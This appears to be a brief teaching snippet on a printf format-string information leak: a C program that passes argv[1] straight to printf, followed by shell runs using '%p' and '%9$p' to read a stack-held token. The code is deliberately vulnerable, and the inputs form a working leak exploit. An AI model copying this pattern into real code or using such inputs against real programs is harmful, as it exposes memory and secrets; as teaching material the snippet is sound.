 Information Leak
printf format parameter leak
C Code:
#include <stdio.h>
#include <stdint.h>
int main(int argc, char **argv) {
uintptr_t token = 0x1234;
return printf(argv[1]);
}
Exploit:
$ ./foo hello
hello
$ ./foo %p
0x7ffedf09fb10
$ ./foo %9$p
0x1234
 